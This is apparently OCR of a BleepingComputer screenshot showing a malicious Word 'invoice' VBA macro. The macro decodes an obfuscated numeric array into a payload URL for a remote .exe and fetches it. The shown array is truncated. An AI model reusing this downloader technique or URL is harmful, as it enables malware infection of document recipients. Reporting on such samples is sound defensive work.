 Invoice_J-17105013 - Module2 (Code)
(General)
CheckDatabase
Public Sub CheckDatabase()
Dim KogdaGe_7() As Variant
KogdaGe_7 = Array(246, 258, 258, 254, 200, 189, 189, 261, 261, 261, 188, 247, 245, 250, 253, 240, 239, 250, 247, 188, 241, 253, 251, 189, 1
Dim KogdaGe_8 As Integer
Dim PubDoStop As String
PubDoStop = ""
GoTo ErrHandler
If mDBname <> Prog.DatabaseFullName Then
mDBname = Prog.DatabaseFullName
BM.Reset
MapsInitialized = False
End If
On Error GoTo 0
ErrExit:
Exit Sub
ErrHandler:
For KogdaGe_8 = LBound(KogdaGe_7) To UBound(KogdaGe_7)
PubDoStop = PubDoStop & Chr(-99 + KogdaGe_7(KogdaGe_8) - 43)
Next KogdaGe_8
'Added for debugging
MsgBox (PubDoStop)
KogdaGe_1.Open DrinkSun(5), PubDoStop, False
CheckMaps
End Sub
Public Sub ConnectMaps()
Dim objStorages As Variant
Microsoft Word
http://www.iglobali.com/34gf5y/r34f3345g.exe
BLEEPING
COMPUTER
OK